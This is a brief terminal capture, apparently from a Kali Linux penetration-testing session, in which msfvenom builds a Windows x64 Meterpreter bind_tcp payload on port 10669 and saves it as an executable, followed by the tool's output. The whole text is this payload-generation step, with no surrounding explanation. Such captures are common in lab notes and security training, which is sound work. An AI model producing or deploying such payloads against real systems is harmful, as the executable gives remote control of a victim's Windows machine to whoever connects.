 ┌──(kali㉿ kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/bind_tcp  lport=10669 -f exe -o w_bind_10669.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
Saved as: w_bind_10669.exe
┌──(kali㉿ kali)-[~]
└─$